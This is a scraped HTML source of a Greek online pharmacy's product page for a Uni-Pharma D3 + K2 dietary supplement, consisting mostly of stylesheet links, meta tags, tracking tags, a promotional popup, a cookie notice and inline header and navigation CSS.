

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://24pharmacy.deals/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs
body_size: 56369
content:
<!doctype html>
<html lang="el">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Unipharma D3 fix 1200IU + Κ2 45mcg Συμπλήρωμα Διατροφής, 60 tabs"/>
<meta name="description" content="Unipharma D3 fix 1200IU + Κ2 45mcg Συμπλήρωμα Διατροφής, 60 tabs Uni-Pharma D3 Fix 1200IU&nbsp;+ K2 45μg 

Το συμπλήρωμα διατροφής D3 Fix 1200IU&nbsp;+ K2 45μg της Uni-Pharma, συνδυάζει τις ελαιοδιαλυτές βιταμίνες Κ και D και συμβάλλει στη διατήρη&nbsp;"/>
<meta name="keywords" content="Unipharma D3 fix 1200IU + Κ2 45mcg Συμπλήρωμα Διατροφής, 60 tabs"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Unipharma D3 fix 1200IU + Κ2 45mcg Συμπλήρωμα Διατροφής, 60 tabs</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/simple-line-icons/css/simple-line-icons.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magecomp_Cookiecompliance/css/cookiecompliance.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magecomp_Freeshippingbar/css/shippingbar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Mageplaza_FreeGifts/css/free_gifts.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Smartwave_Dailydeals/css/custom_dailydeal_list_page.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magefan_Blog/css/blog-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magefan_Blog/css/blog-new.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magefan_Blog/css/blog-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/css/print.min.css" />

<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://24pharmacy.deals/media/favicon/websites/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://24pharmacy.deals/media/favicon/websites/1/favicon.png" />
            
    <!-- Added the new component below to track server events -->
    
    
<link rel="stylesheet" href='//fonts.googleapis.com/css?family=Play%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://24pharmacy.deals/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://24pharmacy.deals/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://24pharmacy.deals/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://24pharmacy.deals/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://24pharmacy.deals/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://24pharmacy.deals/media/porto/configed_css/settings_default.css">


<!-- Meta Business Extension for Magento 2 -->
<!-- Meta Pixel Code -->

<!-- End Meta Pixel Code -->
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    

        

<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">

<meta property="og:type" content="product"/>

    <meta property="og:title" content="Unipharma D3 fix 1200IU + Κ2 45mcg Συμπλήρωμα Διατροφής, 60 tabs"/>

    <meta property="og:description" content="Unipharma D3 fix 1200IU + Κ2 45mcg Συμπλήρωμα Διατροφής, 60 tabs Uni-Pharma D3 Fix 1200IU&nbsp;+ K2 45μg 

Το συμπλήρωμα διατροφής D3 Fix 1200IU&nbsp;+ K2 45μg της Uni-Pharma, συνδυάζει τις ελαιοδιαλυτές βιταμίνες Κ και D και συμβάλλει στη διατήρη&nbsp;"/>

<meta property="og:url" content="https://24pharmacy.deals/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs"/>

    <meta property="og:image" content="https://24pharmacy.deals/media/catalog/product/cache/c97165f6918d0a42bc983c7520f140eb/5/2/5206938002382.jpeg"/>

<meta property="og:site_name" content="Main Website"/>

    <meta property="product:price:amount" content="11.59"/>
    <meta property="product:price:currency" content="EUR"/>
    <style>.huj5j4r-s{text-align:center;margin-bottom:15px !important}.mgz-element.huj5j4r .mgz-element-heading-text{font-size:36px;color:#ffffff;font-weight:400}.jd0b9do-s{text-align:center;margin-bottom:15px !important}.mgz-element.jd0b9do .mgz-element-separator-line{border-color:#ffffff;border-top-style:dashed;border-top-width:1px;width:150px}.l9jvynl-s{padding-top:80px !important;background-color:#464646 !important}.j3bvdr0>.mgz-element-inner{padding:0;margin:0}.lafemvs-s{text-align:center}.mgz-element.lafemvs .mgz-icon-wrapper{border-radius:5px;color:#ffffff}.mgz-element.lafemvs .mgz-icon-wrapper:hover{color:#ffffff}.yaor1w4-s{text-align:center}.mgz-element.yaor1w4 .mgz-icon-wrapper{border-radius:5px;color:#ffffff}.spygx1y-s{text-align:center}.mgz-element.spygx1y .mgz-icon-wrapper{border-radius:5px;color:#777777}.jw3iu6e{float:right}.bha47gs-s{text-align:center;background-color:#464646 !important}.unh37an>.mgz-element-inner,.w4vn9rl>.mgz-element-inner,.qckou7v>.mgz-element-inner,.jw3iu6e>.mgz-element-inner{padding:0;margin:0}.mgz-element.bha47gs >.mgz-element-inner>.inner-content{width:1000px;max-width:100%;margin:0 auto}.mgz-element.swutme0 .mgz-icon-list-item{margin-bottom:5px}.mgz-element.swutme0 .mgz-icon-list-item-icon{font-size:20px;color:#ffffff}.mgz-element.swutme0 .mgz-icon-list-item-text{font-size:15px;color:#ffffff}.mgz-element.to8ns72 .mgz-icon-list-item{margin-bottom:5px}.mgz-element.to8ns72 .mgz-icon-list-item-icon{font-size:20px;color:#ffffff}.mgz-element.to8ns72 .mgz-icon-list-item-text{font-size:15px;color:#ffffff}.mgz-element.ed09w6t .mgz-icon-list-item{margin-bottom:5px}.mgz-element.ed09w6t .mgz-icon-list-item-icon{font-size:20px;color:#ffffff}.mgz-element.ed09w6t .mgz-icon-list-item-text{font-size:15px;color:#ffffff}.hjn9tkx-s{text-align:center}.mgz-element.hjn9tkx .mgz-element-heading-text{color:#ffffff}.x0fiww8-s{text-align:center;background-color:#464646 !important}.mgz-element.x0fiww8 #x0fiww8-mgz-socialicons-item0{background-color:#464646}.mgz-element.x0fiww8 #x0fiww8-mgz-socialicons-item1{background-color:#464646}.mgz-element.x0fiww8 #x0fiww8-mgz-socialicons-item2{background-color:#464646}.mgz-element.x0fiww8 #x0fiww8-mgz-socialicons-item3{background-color:#464646}.mgz-element.x0fiww8 .mgz-socialicons i{border-radius:1px;font-size:20px;width:40px;height:40px;line-height:40px}.uqshp90-s{background-color:#464646 !important}.ski26ht-s{padding:20px!important;background-color:#464646 !important}.iu7ov93>.mgz-element-inner,.skgdgue>.mgz-element-inner,.o7redum>.mgz-element-inner,.uqshp90>.mgz-element-inner{padding:0;margin:0}.mgz-element.fhfewd4 .image-content{text-align:center}.mgz-element.fhfewd4 .image-title{font-size:16px}.mgz-element.n4c5m53 .image-content{width:100%;text-align:center}.mgz-element.n4c5m53 .image-title{font-size:16px}.mgz-element.fgqhktm .image-content{width:100%;text-align:center}.mgz-element.fgqhktm .image-title{font-size:16px}.mgz-element.tdbgwf5 .image-content{width:100%;text-align:center}.mgz-element.tdbgwf5 .image-title{font-size:16px}.mgz-element.xwdloqt .image-content{width:100%;text-align:center}.mgz-element.xwdloqt .image-title{font-size:16px}.mgz-element.trlrhl0 .image-content{width:100%;text-align:center}.mgz-element.trlrhl0 .image-title{font-size:16px}.mgz-element.aqpfv90 .image-content{width:100%;text-align:center}.mgz-element.aqpfv90 .image-title{font-size:16px}.mgz-element.dincy7y .image-content{width:100%;text-align:center}.mgz-element.dincy7y .image-title{font-size:16px}.mgz-element.ex0cxkc .image-content{width:100%;text-align:center}.mgz-element.ex0cxkc .image-title{font-size:16px}.l7b7b5r-s{background-color:#464646 !important}.v0q7x7v>.mgz-element-inner,.av44wms>.mgz-element-inner,.t7410jg>.mgz-element-inner,.q2vtouy>.mgz-element-inner,.k1xk8t2>.mgz-element-inner,.oy1aw21>.mgz-element-inner,.qyxdpgi>.mgz-element-inner,.nqon6l6>.mgz-element-inner,.ggob5w3>.mgz-element-inner,.f1m00pu>.mgz-element-inner{padding:0;margin:0}.eodja8v>.mgz-element-inner{padding:0;margin:0}</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-type-default product-unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs layout-fullwidth wide mobile-sticky page-layout-1column mst-nav__theme-magento-blank mst-nav__theme-smartwave-porto mst-nav__theme-smartwave-porto-child am-porto-cmtb page-layout-product-full-width">
                                <noscript>
            <img height="1" width="1" style="display:none"
                 src="[data-uri]" data-amsrc="https://www.facebook.com/tr?id=1871109243116741&amp;ev=PageView&amp;noscript=1&amp;a=magento_opensource-0.0.0-1.3.1">
        </noscript>
        <canvas id="screen"></canvas>
    <div id="mageplaza-betterpopup-block" class="mageplaza-betterpopup-block"
         data-mage-init='{"mpPopup": { "dataPopup": {"url":"https:\/\/24pharmacy.deals\/betterpopup\/ajax\/success\/","isScroll":false,"afterSeconds":{"isAfterSeconds":false,"delay":0},"percentage":"50","fullScreen":{"isFullScreen":false,"bgColor":"#FFFFFF"},"isExitIntent":true,"isShowPopupSuccess":"0","isShowFireworks":"0","popupConfig":{"width":"1080","height":"1080","cookieExp":"1","delay":0,"showOnDelay":true},"srcCloseIconWhite":"https:\/\/24pharmacy.deals\/static\/version1766589635\/frontend\/Smartwave\/porto_child\/el_GR\/Mageplaza_BetterPopup\/images\/icon-close-white.png"}}}'>
        <div id="bio_ep" style="background-color: #FFFFFF; display:none">
            <div class="mageplaza-betterpopup-content">
                <div id="bio_ep_close" aria-label="Close">
					<span style="font-size: 30px; color: #000;">&#10005;</span>
                </div>
                <div id="bio_ep_content" class="better-popup-content"
                     style="color: #FFFFFF">
                    <style>

#bio_ep{
background-color: transparent !important;
z-index: 2147483501;
}

#bio_ep_bg.betterPopupHidden{
    display: none !important;
}

div#bio_ep_close {
    position: absolute;
    right: 8px;
    top: 40px;
    font-size: 30px;
    color: #000;
    background: #fff;
    padding: 10px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}

</style>



<div id="mp-popup-template3">
      <a href="https://24pharmacy.deals/promothis/la-roche-posay-total-brand-promo" target="_blank">
         <img src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/wysiwyg/home/lrp-total-popup-dec_1__png.webp" />
      </a>
</div>                </div>
            </div>
        </div>
            </div>
    <style>
        .mppopup-text {
            color: #FFFFFF        }

        /*default template*/
        .tmp3-img-content img{
            max-width: fit-content;
            height: 1080px;
        }

        .tmp3-text-content{
            height: 1080px;
        }
        /*Template 1*/
        .mp-popup-template4{
            background-position: bottom;
            background-repeat: no-repeat;
            background-size: cover;
        }

        /*Template 2*/
        #mp-popup-template5 .tmp5-img-content{
            width: -webkit-fill-available;
            max-width: 972px;
            max-height: 972px;
        }
        #mp-popup-template5 .tmp5-img-cap{
            width: -webkit-fill-available;
        }
        .tmp5-form .tmp5-img-email{
            width: -webkit-fill-available;
        }
        /*Template 3*/
        #mp-popup-template6 .tmp6-left-title{
            width: 40%;
            height: 1080px;
        }
        #mp-popup-template6 .tmp6-text-content{
            width: 60%;
            height: 1080px;
        }
    </style>
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8PL56N"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Η JavaScript φαίνεται να είναι απενεργοποιημένη στο πρόγραμμα περιήγησης σας.</strong>
                    <span>
                        Για την καλύτερη εμπειρία στην ιστοσελίδα μας, βεβαιωθείτε πως θα ενεργοποιήσετε την Javascript στο πρόγραμμα περιήγησης σας.                    </span>
                </p>
            </div>
        </div>
    </noscript>





    

            
        <div id="magecomp-cookie-template" class="magecomp-cookie-template bottom"
         style="display: none;background-color: #abf5eb;">

        <span class="cookietext"
              style="color: #333;">Η ιστοσελίδα χρησιμοποιεί cookies για την ομαλή και ασφαλή περιήγησή σας. Περισσότερες πληροφορίες σχετικά με τα cookies, μπορείτε να δείτε <a href="https://24pharmacy.deals/privacy-policy-cookie-restriction-mode">εδώ.</a>        </span>

        <a href="#" class="cookiehidelink" id="cookiehidelink"
           style="background-color:#8c88c8  ">
                <span class="cookiemoreinfotext" style="color:#fff">
                    Αποδέχομαι <img style="position: relative; left: 4%;" src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/wysiwyg/home/cookie_png.webp"/>                </span>
        </a>

        <span class="moreinfo">
            <a href="" class="cookiemoreinfolink"
               target="_parent"
               style="color: ">
                <span class="cookiemoreinfotext">
                                    </span>
            </a>
        </span>


    </div>

            <style type="text/css">
            #magecomp-cookie-template{
width: 100%;
    padding: 20px;
    text-align: center;
padding-bottom: 70px;
}

#cookiehidelink{
    position: absolute;
    left: 47%;
    bottom: 10px;
}

.cookietext{
    margin-left: 0;
width: 100% !important;
padding: 0;
}

@media (max-width: 992px){
#cookiehidelink{
    position: absolute;
    left: 37%;
    bottom: 10px;
}
}        </style>
    
    



<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-light text-color-dark">
      </div>
</div>

<style>

/********** HEADER **********/

/* HIDE HOME LINK */
.hidden, 
.cookie-status-message, 
.switcher-currency
{
    display: none;
}

/********** TOP ROW **********/

.top-row{
	background: linear-gradient(90deg, rgba(249,100,140,1) 0%, rgba(175,156,235,1) 100%);
	min-height: 35px !important;
	font-size: 16px;
}

.top-row div{
	display: unset;
	padding: 0;
	*white-space: nowrap;
}

.top-row a{
	color: #fff !important;
}

@media (max-width: 550px){
	
	.top-row div:last-child{
		float: right;
	}
	
}

@media (max-width: 420px){
	
	.top-row div:last-child{
		font-size: 15px;
	}
	
	.top-row{
		padding-top: 5px !important;
		padding-bottom: 5px !important;
	}
	
}

/********** TOP ROW **********/



/********** HEADER AREA **********/

header .content.header-row:not(.top-row){
    padding-top: 10px;
    padding-bottom: 10px;
}

header .header-left, 
header .header-center,
header .header-right
{
	padding: 0 !important;
}

/********** HEADER AREA **********/

/********** LOGO AREA **********/

header .header-left{
	min-width: auto !important;
	float: left;
}

header .logo img{
	max-height: none;
}

@media (max-width: 1500px){
	
	header .logo img{
		width: 50%;
	}
	
}

/********** LOGO AREA **********/


/********** HEADER RIGHT AREA **********/

header .header-right{
    *max-width: 300px;
}

header .header-right .icon-wrap{
	display: block;
	float: left;
	padding-left:  30px;
    padding-right: 30px;
	text-align: center;
	line-height: 0 !important;
}

header .header-right>div:not(.minicart-wrapper){
    display: flex;
}

header .header-right img{
    width: 50px;
}

header .link.authorization-link{
	font-size: 13px;
	top: 7px;
}


@media (max-width: 580px){
	
	header .header-right{
		max-width: 50%;
	}
	
}


@media (max-width: 530px){
	

	header .header-right .icon-wrap{
		
	    padding-left:  10px;
		padding-right: 10px;
	}
	
	header .header.content.header-row{
		padding-left: 10px;
		padding-right: 10px;
	}
}


/* USER */

header.page-header .sign-wrap ul.header.links:first-child li:nth-child(n+4){
	display: none;
}

/* HIDE Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ DRODOWN LINK */
header.page-header .sign-wrap ul.header.links .customer-menu li:nth-child(1){
	display: none;
}

header.page-header .sign-wrap{
	position: relative;
}

header.page-header .sign-wrap .show-icon-tablet{
	position: absolute;
	right: 10px;
    top: 25px;
}

header.page-header .sign-wrap a:hover{
	color: #eb3c96;
}

header .sign-wrap.signed img{
	width: 48px;
    height: 48px;
}

header .sign-wrap .links{
	list-style: none;
}

/* USER */

/********** HEADER RIGHT AREA **********/


/********** SEARCH *********/

.search-area.show-icon-tablet a.search-toggle-icon{
	display: none !important;
}

.amsearch-wrapper-block{
	*opacity: 0; 
	*animation: searchBarAnimation 2s ease-in forwards;
	margin: 10px auto;
    width: 100%;
    position: absolute;
    left: 300px;
    top: 15px;
    max-width: 65%;
    z-index: 99;
}

.amsearch-wrapper-block>input[type="search"]{
	opacity: 0; 
}

@keyframes searchBarAnimation {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.amsearch-input-wrapper{
	width: 100%;
}

.amsearch-input-wrapper input{
    height: 60px;
    border: 1px solid #8c88c8 !important;
	background: url(https://24pharmacy.deals/media//header/purple-search-icon.png);
    background-repeat: no-repeat;
    background-size: 45px !important;
    background-position: 98%;
	-webkit-border-radius: 10px; 
	-moz-border-radius: 10px; 
	border-radius: 10px; 
}

.amsearch-input-wrapper input::placeholder {
   color: #8c88c8 !important;
}

.amsearch-input-wrapper.-typed input,
.amsearch-button.-loupe.-disabled
{
	background: none;
}

.amsearch-input-wrapper.-typed .amsearch-button.-loupe{
	left: unset;
	right: 25px;
}

.amsearch-button.-loupe:not(.-disabled){
	background: url(https://24pharmacy.deals/media//header/purple-search-icon.png);
    background-repeat: no-repeat;
    background-size: contain;
	background-position: center;
   -webkit-transform: rotate(2deg);
    -moz-transform: rotate(2deg);
    -ms-transform: rotate(2deg);
    -o-transform: rotate(2deg);
    transform: rotate(2deg);
    height: 100%;
    width: 45px;
}

.amsearch-form-block.-opened{
    width: 100% !important;
}

.amsearch-input-wrapper.-typed .amsearch-input{
    padding-left: 15px;
    padding-right: 15px;
}

.amsearch-wrapper-inner .product-item .tocart:before{
	left: 10px;
    position: absolute;
}

.amasty-xsearch-form .action.tocart.primary{
	line-height: 2;
    padding: 10px;
    white-space: nowrap;
	font-size: inherit;
}

.amsearch-button.-compare.-icon{
	display: none;
}

.amsearch-highlight{
	color: #8c88c8;
}

.amsearch-products-section .amsearch-link,
.amsearch-products-section .amsearch-link:hover
{
	color: #222529;
}

.amsearch-products-section .product-item-description{
	display: none;
}

.amsearch-block-header .amsearch-title{
	font-size: 1.5rem;
}

@media (max-width: 1650px){
	
	.amsearch-wrapper-block{
		left: 200px;
	}
	
}

@media (max-width: 1500px){
	
	.amsearch-wrapper-block{
	    margin: 5px auto;
	}
	
}

@media (max-width: 1360px){
	
	.amsearch-wrapper-block{
		left: 150px;
	}
	
}


@media (max-width: 1150px){
	
	.amsearch-wrapper-block{
		max-width: 60%;
	}
	
}

@media (max-width: 991px){
	
	.amsearch-wrapper-block{
		text-align: center;
		left: 0;
		*margin: 0;
		padding: 0;
		top: 0;
		max-width: 100%;
	}
}

@media (max-width: 767px){
	
	.amsearch-wrapper-block{
		position: relative;
		max-width: 100%;
		left: 0;
		height: 60px;
		z-index: 2;
	}
	
}

/********** SEARCH *********/



/********** NAVIGATION *********/

.nav-sections .navigation.sw-megamenu{
    padding-top: 40px;
    padding-bottom: 10px;
}

.nav-sections, .navigation .submenu{
  background: linear-gradient(90deg, rgba(249,100,140,1) 0%, rgba(175,156,235,1) 100%);
}

.nav-sections .navigation.sw-megamenu ul li a{
  color: #fff !important;
  font-size: 13px !important;
}

.nav-sections .navigation.sw-megamenu>ul{
  justify-content: center;
}

.nav-sections .navigation.sw-megamenu .menu-thumb-icon{
    width: 30px;
    height: 30px;
    position: absolute;
    left: 36%;
    top: -20px;
    *filter: brightness(0) invert(1);
    *-webkit-filter: brightness(0) invert(1);
}

.nav-sections .navigation.sw-megamenu li.level0 .submenu a{
	width: auto !important;
    display: table !important;
}

header.sticky-header .menu-thumb-icon{
	display: none;
}


/*decoment to apo katw , t allaksa gia blackfriday , greg */

.nav-sections .navigation.sw-megamenu .ui-menu-item a:hover{
	color: #a3f098 !important;
/*
.nav-sections .navigation.sw-megamenu .ui-menu-item a:hover{
	color: #444 !important;
	*/
}

header.page-header.sticky-header .sw-megamenu{
	display: inherit !important;
}

